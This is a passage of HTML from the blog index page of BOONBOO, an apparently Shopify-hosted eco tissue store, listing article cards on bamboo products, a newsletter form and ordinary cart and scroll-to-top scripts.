0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18339450355821__main" class="shopify-section section"><link href="//boonboo.com/cdn/shop/t/6/assets/component-article-card.css?v=83568196447494339271764168017" rel="stylesheet" type="text/css" media="all" />
<link href="//boonboo.com/cdn/shop/t/6/assets/section-main-blog.css?v=126675391260444674411764168017" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18339450355821__main-padding {
    padding-top: 0px;
    padding-bottom: 48px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18339450355821__main-padding {
      padding-top: 0px;
      padding-bottom: 64px;
    }
  }</style><div class="main-blog page-width section-template--18339450355821__main-padding content-for-grouping always-display">
    <h1 class="title--primary">News</h1>

    <div class="blog-articles "><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289&width=165 165w,//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289&width=360 360w,//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289&width=533 533w,//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289&width=720 720w,//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289&width=1000 1000w,//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289 1080w
                "
                src="//boonboo.com/cdn/shop/articles/4pcsSPrefill_8d100b0a-5154-4b13-8935-9675880a0c75.png?v=1765805289&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="How to Choose the Best Bamboo or Charcoal Dental Floss for Sensitive Gums"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/how-to-choose-the-best-bamboo-or-charcoal-dental-floss-for-sensitive-gums" class="full-unstyled-link">
                How to Choose the Best Bamboo or Charcoal Denta...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-12-15T12:54:43Z">December 15, 2025</time></span></div><p class="article-card__excerpt rte-width">If you have sensitive gums, choosing the right dental floss can feel overwhelming. With so many natural and eco-friendly alternatives now available, it’s not always clear which options are truly...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/how-to-choose-the-best-bamboo-or-charcoal-dental-floss-for-sensitive-gums" class="full-unstyled-link">
              How to Choose the Best Bamboo or Charcoal Denta...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-12-15T12:54:43Z">December 15, 2025</time></span></div><p class="article-card__excerpt rte-width">If you have sensitive gums, choosing the right dental floss can feel overwhelming. With so many natural and eco-friendly alternatives now available, it’s not always clear which options are truly...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=165 165w,//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=360 360w,//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=533 533w,//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=720 720w,//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=1000 1000w,//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=1500 1500w,//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619 2048w
                "
                src="//boonboo.com/cdn/shop/articles/Unbleached_71e0fe63-7a3f-4d6f-838a-e24d93d22242.jpg?v=1762215619&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Beyond Softness: The Ecological Benefits of Your Bathroom Choice"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/beyond-softness-the-ecological-benefits-of-your-bathroom-choice" class="full-unstyled-link">
                Beyond Softness: The Ecological Benefits of You...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-11-04T00:19:53Z">November 3, 2025</time></span></div><p class="article-card__excerpt rte-width">When you reach for a roll of toilet paper, you're making a fundamental ecological decision. At BOONBOO, we want that decision to be easy, which is why we champion bamboo tissue...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/beyond-softness-the-ecological-benefits-of-your-bathroom-choice" class="full-unstyled-link">
              Beyond Softness: The Ecological Benefits of You...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-11-04T00:19:53Z">November 3, 2025</time></span></div><p class="article-card__excerpt rte-width">When you reach for a roll of toilet paper, you're making a fundamental ecological decision. At BOONBOO, we want that decision to be easy, which is why we champion bamboo tissue...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=165 165w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=360 360w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=533 533w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=720 720w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=1000 1000w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=1500 1500w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058 2048w
                "
                src="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_ea69650a-0a47-48a6-85df-daf5c5319cbd.jpg?v=1759336058&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Nature&#39;s Strength: The Power of Bamboo in Your Bathroom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/natures-strength-the-power-of-bamboo-in-your-bathroom" class="full-unstyled-link">
                Nature&#39;s Strength: The Power of Bamboo in Your ...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-10-01T16:27:04Z">October 1, 2025</time></span></div><p class="article-card__excerpt rte-width">The source of your paper products should be as sustainable as the final result is soft. At BOONBOO, we harness the power of bamboo, a fast-growing resource for sustainable paper...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/natures-strength-the-power-of-bamboo-in-your-bathroom" class="full-unstyled-link">
              Nature&#39;s Strength: The Power of Bamboo in Your ...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-10-01T16:27:04Z">October 1, 2025</time></span></div><p class="article-card__excerpt rte-width">The source of your paper products should be as sustainable as the final result is soft. At BOONBOO, we harness the power of bamboo, a fast-growing resource for sustainable paper...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=165 165w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=360 360w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=533 533w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=720 720w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=1000 1000w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=1500 1500w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015 2048w
                "
                src="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_8047d2a0-3a5b-4aad-af3e-eafa88afd23a.jpg?v=1759066015&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="The Data Behind the Good: Measuring Your Impact with Bamboo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/the-data-behind-the-good-measuring-your-impact-with-bamboo" class="full-unstyled-link">
                The Data Behind the Good: Measuring Your Impact...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-09-28T13:26:04Z">September 28, 2025</time></span></div><p class="article-card__excerpt rte-width">In the journey toward a truly sustainable future, transparency isn't enough—we believe in accountability backed by data. It all starts at the source, with the sustainable cultivation of bamboo for...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/the-data-behind-the-good-measuring-your-impact-with-bamboo" class="full-unstyled-link">
              The Data Behind the Good: Measuring Your Impact...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-09-28T13:26:04Z">September 28, 2025</time></span></div><p class="article-card__excerpt rte-width">In the journey toward a truly sustainable future, transparency isn't enough—we believe in accountability backed by data. It all starts at the source, with the sustainable cultivation of bamboo for...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=165 165w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=360 360w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=533 533w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=720 720w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=1000 1000w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=1500 1500w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627 2048w
                "
                src="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_3c693123-292f-4217-aa8d-e2c1a16a838a.jpg?v=1758894627&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Verified Integrity: The Certifications Behind Our Sustainable Tissue"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/verified-integrity-the-certifications-behind-our-sustainable-tissue" class="full-unstyled-link">
                Verified Integrity: The Certifications Behind O...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-09-26T13:49:32Z">September 26, 2025</time></span></div><p class="article-card__excerpt rte-width">In the world of eco-friendly claims, proof is everything. At BOONBOO, we don't just ask for your trust; we earn it through rigorous standards and transparency. Our commitment to forest...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/verified-integrity-the-certifications-behind-our-sustainable-tissue" class="full-unstyled-link">
              Verified Integrity: The Certifications Behind O...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-09-26T13:49:32Z">September 26, 2025</time></span></div><p class="article-card__excerpt rte-width">In the world of eco-friendly claims, proof is everything. At BOONBOO, we don't just ask for your trust; we earn it through rigorous standards and transparency. Our commitment to forest...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div><div class="blog-articles__article article">
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
         article-card__image--medium
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=165 165w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=360 360w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=533 533w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=720 720w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=1000 1000w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=1500 1500w,//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662 2048w
                "
                src="//boonboo.com/cdn/shop/articles/Gemini_Generated_Image_a62cw2a62cw2a62c_c212fa67-a00f-4701-91b1-80cb26a5606a.jpg?v=1758810662&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Efficiency and Ethics: The Responsible Way to Make Paper"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/efficiency-and-ethics-the-responsible-way-to-make-paper" class="full-unstyled-link">
                Efficiency and Ethics: The Responsible Way to M...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-09-25T14:29:28Z">September 25, 2025</time></span></div><p class="article-card__excerpt rte-width">True sustainability is found in every detail of the process, especially where resources are concerned. At BOONBOO, we don't just focus on the final product; we transform the manufacturing process...
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/efficiency-and-ethics-the-responsible-way-to-make-paper" class="full-unstyled-link">
              Efficiency and Ethics: The Responsible Way to M...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-09-25T14:29:28Z">September 25, 2025</time></span></div><p class="article-card__excerpt rte-width">True sustainability is found in every detail of the process, especially where resources are concerned. At BOONBOO, we don't just focus on the final product; we transform the manufacturing process...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div></div></div>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/blogs/news?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/blogs/news?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><span class="pagination__item">&hellip;</span></li><li><a
                href="/blogs/news?page=19"
                class="pagination__item link"
                aria-label="Page 19"
              >19</a></li><li>
            <a
              href="/blogs/news?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div></div>
</section><section id="shopify-section-template--18339450355821__newsletter" class="shopify-section section"><style data-shopify>.section-template--18339450355821__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18339450355821__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--18339450355821__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--18339450355821__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--18339450355821__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--18339450355821__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--18339450355821__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18339452321901__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18339452321901__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18339452321901__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18339452321901__footer.color-custom {
    --color-background: 21, 87, 36;
    --gradient-background: #155724;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--18339452321901__footer color-custom gradient section-sections--18339452321901__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="5QSbcAjHAaUrqr4MLJAESTAiu53bY66mXKwpW0fClaUyJvbl3Dwj2e+ZpC9tekodQRrGXg1kq2jO3O8rNcrzsbDfYYWA5IxJwpAtl4TjOfNIzEgLZek5M7xJcFL4qG9BJmkTpt8chqmKlRgOXznt/5lReFKeJlX9FhDvHJunKkZqyAbvtxADPGRZkkhVh9o5kTqXRdVhoD0Mb2eaJjKUUc78KyWSrOJwyiYK37anYtV9n62GC3CatRGj/OCzHNQ0T4m8Eat/mLXlqpqYPfWXEXod6O5ULoulWGcFE801Tbxfm901W3HcZ3Fo5Mb3o3uhl+A0+6z9Zm9Es1dQ+qS11OaarM2Pdb37yaSxDXQJeeg9SaOJ923ZOj5GK0G5fEqsWKeBRunGHxedJzfCDlsNzw=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_mjmG4j {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_mjmG4j {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_mjmG4j">BOONBOO</h2><div class="footer-block__details-content rte">
                      <p></p><p></p><p>All week from 9 am to 9 pm<br/></p><p>Address: Chicago IL.</p><p></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_wtipXb {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_wtipXb {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_wtipXb">Support</h2><style>
                        .footer-block__details-content-link_list_wtipXb .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_wtipXb list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/delivery-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
